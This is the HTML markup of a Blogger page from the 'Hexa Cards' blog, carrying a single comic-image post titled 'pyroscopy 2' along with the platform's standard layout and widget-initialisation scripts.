<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://lh5.googleusercontent.com/-cVnQtxtkRgo/UWTN-QYCPoI/AAAAAAAAAbk/ZaO08bBFJqk/s777/pyroscopy2.png' itemprop='image_url'/>
<meta content='5721160469546156389' itemprop='blogId'/>
<meta content='6856555155909454635' itemprop='postId'/>
<a name='6856555155909454635'></a>
<h3 class='post-title entry-title' itemprop='name'>
pyroscopy 2
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6856555155909454635' itemprop='description articleBody'>
<a href="https://plus.google.com/b/112818808907194267936/photos/112818808907194267936/albums/5864210776780187105/5864210777160445746"><img alt="inside and many floors up a man teleports" src="https://lh5.googleusercontent.com/-cVnQtxtkRgo/UWTN-QYCPoI/AAAAAAAAAbk/ZaO08bBFJqk/s777/pyroscopy2.png" title="pyroscopy 2" /></a><br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager' style='background:transparent;width:250px;margin:0px auto;position:relative;top:70px;'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.hexa.cards/2013/04/pyroscopy-e.html' id='Blog1_blog-pager-newer-link' title='newer'>
<img height='34' src='https://lh6.googleusercontent.com/-o4zWnuprUFY/Ud3uj4q1AzI/AAAAAAAAAtA/2bZZ26IEpn0/w640-h304-no/lbutton.png' style='position:relative;top:10px;' width='70'/></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.hexa.cards/2013/04/pyroscopy-1.html' id='Blog1_blog-pager-older-link' title='older'>
<img height='34' src='https://lh3.googleusercontent.com/-BYp5nUvdf8E/Ud3ujeb7x_I/AAAAAAAAAs0/kx67z9cFJQM/w640-h312-no/rbutton.png' style='position:relative;top:10px;' width='70'/></a>
</span>
<a class='home-link' href='https://www.hexa.cards/'>
<img height='55' src='https://lh3.googleusercontent.com/-VQnG7Az9DUQ/Ud3ujJ3d8uI/AAAAAAAAAss/J6N30A4Bra8/w404-h320-no/homebutton.png' title='home' width='70'/></a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
<!-- main -->
</div>
<div id=''><table style='margin:0px auto;'><tr><td><a href='https://drive.google.com/open?id=1mI8gUSm6HC8BDFhsjGOQbpW84-Nq6M23'><div style='width:15vw;height:auto;background:#aaaaaa;'>&#8659; DOWNLOADS &#8659;</div></a></td><td><a href='https://docs.google.com/document/d/1lNYgceWBpapAhvRGtBy7fOEo4SDE4pkh1nvCibSPsmE/edit?usp=sharing'><div style='width:15vw;height:auto;background:#aaaaaa;'>&#8658; RULES &#8658;</div></a></td></tr></table></div>
<!-- end shutter -->
</div>
<div style='display:none;color:black;margin:0px auto;text-align:center;'><h2 style='color:black;font-size:2em;font-family:emblema one;text-transform:lowercase;'><a href='http://www.lif4.com/p/art.html' style='color:black;'><img height='36' src='https://lh4.googleusercontent.com/-7-YmPE1MEb4/Ud3uiqcAR-I/AAAAAAAAAsY/uV9WSWZ3ai8/w508-h264-no/artbutton.png' style='position:relative;top:10px;' width='70'/></a>
<a href='http://www.lif4.com/p/bio.html' style='color:black;'><img height='45' src='https://lh6.googleusercontent.com/-G4AKU1doNTk/Ud3uii_yM7I/AAAAAAAAAsw/Qx_nZg2OOEk/w412-h264-no/biobutton.png' style='position:relative;top:10px;' width='70'/></a>
<a href='http://www.lif4.com/p/etc.html' style='color:black;'><img height='42' src='https://lh4.googleusercontent.com/-pJI0919g8Ho/Ud3uikD0VeI/AAAAAAAAAsg/vqyQHaSa-ng/w508-h268-no/extbutton.png' style='position:relative;top:10px;' width='80'/></a></h2></div>
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<header>
<div class='header-outer' style='display:none;'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.hexa.cards/' style='display: block'>
<img alt='Hexa Cards: Open Source Strategy' height='542px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmJd26Knrpevqk02yQfZ6yVYuXDPx0Ait04j0uk2McRKSz1xa2D_wIYfmUvCOqsXMTOzRd-C5BcMi8eAyR_eTGpNzxQOpLkJjQPV1Ez1iouwyReRESrwdXeE2YlR2nvjAySIEtMJYU2EA/s1600/lif4.png' style='display: block' width='700px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div style='margin:0px auto;width:50vw;border:none;'>
<table style='width:50vw;'>
<tr><td>
<!--<table> <tr><td> <img height='122' src='https://lh5.googleusercontent.com/-Xib1cm1y9gw/UddhBsFfzjI/AAAAAAAAAmU/mnqnLy384hQ/w958-h584-no/lif4_.png' style='padding-left:20px;' width='200'/> </td></tr> <tr><td> <a href='http://www.plust3ch.com/'> <div style='margin:0px auto;padding:0 0 0 20px;'><img height='60' src='https://lh5.googleusercontent.com/-CLuWx8wCy3I/UnhYg9H6OOI/AAAAAAAAAsY/vGBC-oPEH1c/s623-no/plusx.png' width='60'/><div style='font-size:1.5em;position:relative;bottom:43px;left:70px;padding:0px;'><a href='http://www.plust3ch.com/' style='color:black;'>by plust3ch.com</a></div></div> </a> </td></tr> </table>-->
</td>
<td>
<footer>
<div class='footer-outer' style='border-top:transparent;'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Designed By <a href="http://www.plust3ch.com">PlusT3ch.com</a>. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
</td></tr>
</table>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6zgVuJyuM9ltCPuhr7oOGF-t9tig:1767529458185';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5721160469546156389','//www.hexa.cards/2013/04/pyroscopy-2.html','5721160469546156389');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5721160469546156389', 'title': 'Hexa Cards: Open Source Strategy', 'url': 'https://www.hexa.cards/2013/04/pyroscopy-2.html', 'canonicalUrl': 'https://www.hexa.cards/2013/04/pyroscopy-2.html', 'homepageUrl': 'https://www.hexa.cards/', 'searchUrl': 'https://www.hexa.cards/search', 'canonicalHomepageUrl': 'https://www.hexa.cards/', 'blogspotFaviconUrl': 'https://www.hexa.cards/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hexa Cards: Open Source Strategy - Atom\x22 href\x3d\x22https://www.hexa.cards/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Hexa Cards: Open Source Strategy - RSS\x22 href\x3d\x22https://www.hexa.cards/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hexa Cards: Open Source Strategy - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5721160469546156389/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hexa Cards: Open Source Strategy - Atom\x22 href\x3d\x22https://www.hexa.cards/feeds/6856555155909454635/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6856555155909454635', 'postImageThumbnailUrl': 'https://lh5.googleusercontent.com/-cVnQtxtkRgo/UWTN-QYCPoI/AAAAAAAAAbk/ZaO08bBFJqk/s72-c/pyroscopy2.png', 'postImageUrl': 'https://lh5.googleusercontent.com/-cVnQtxtkRgo/UWTN-QYCPoI/AAAAAAAAAbk/ZaO08bBFJqk/s777/pyroscopy2.png', 'pageName': 'pyroscopy 2', 'pageTitle': 'Hexa Cards: Open Source Strategy: pyroscopy 2', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'pyroscopy 2', 'description': 'a comic about bending sonics with great rear tide pneumonics', 'featuredImage': 'https://lh5.googleusercontent.com/-cVnQtxtkRgo/UWTN-QYCPoI/AAAAAAAAAbk/ZaO08bBFJqk/s777/pyroscopy2.png', 'url': 'https://www.hexa.cards/2013/04/pyroscopy-2.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6856555155909454635}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.hexa.cards/p/art.html', 'id': '1012731970790357470', 'title': 'art'}, {'isCurrentPage': false, 'href': 'https://www.hexa.cards/p/bio.html', 'id': '4983277006736431866', 'title': 'bio'}, {'isCurrentPage': false, 'href': 'https://www.hexa.cards/p/etc.html', 'id': '8997247864915201314', 'title': 'ext\x27a'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>